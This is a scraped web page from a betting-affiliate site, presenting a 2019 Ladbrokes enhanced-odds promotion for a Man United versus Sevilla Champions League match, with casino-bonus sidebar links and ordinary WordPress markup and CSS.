		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/" class="breadcrumbs_link active">Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/",
							"name": "Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">8 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/12210145/bookmakeradvisor-banner-6.jpg" alt="" class="content_single_promotion_image">
														<p>It is the Champions League and the rave and excitement are rightly deserved. Here the big wigs of European football battle for continental glory. For Man United and Mourinho, the Champions League is a beautiful trophy. Having won the Champions League with Porto and Inter Milan, Mourinho wouldn’t mind repeating the feat with Man United. Well with the weight of attack he has in the likes of Sanchez, Lukaku, and Pogba, Man United can rightly lay a claim to the coveted trophy.</p>
<p>Next for them is Sevilla. This Spanish team is dogged and experienced when it comes to European games. Infamous caretakers of the Europa trophy, Sevilla has made the step up to the Champions League. So who would win between Sevilla and Man United?</p>
<p>Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla. Let us examine the offer:</p>
<p>1. Open a new account with <strong>Ladbrokes via the promo code UNITED</strong>.</p>
<p>2. When you are done with your registration,<strong> make a deposit of at least £/€5, wagering £1 for the match at the enhanced market for Man United to win Sevilla.</strong></p>
<p>3. If Man United wins Sevilla in line with your bet, your qualifying bet will be paid at normal odds in cash and then the enhanced prices will be paid as free bets.</p>
<p>4. In the event when the Man United doesn’t win Sevilla or the game ends a draw, <strong>Ladbrokes will give you free bets of £5.</strong></p>
<p>5. You would get your free bets credited to your account <strong>within an interval of 24 hours.</strong></p>
<p>6. Free bets are no longer valid for use after a <strong>period of 4 days.</strong></p>
<p>GOODLUCK</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/review/ladbrokes/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Button-Ladbrokes.svg" alt="">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">Ladbrokes BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg" alt="ladbrokes square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="title">Ladbrokes</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/ladbrokes" target="_blank"
						   onClick="ga('send','event','Goto','Click','Ladbrokes');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/JetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07085738/man2.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2025 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"718ad2a283"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 215
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article 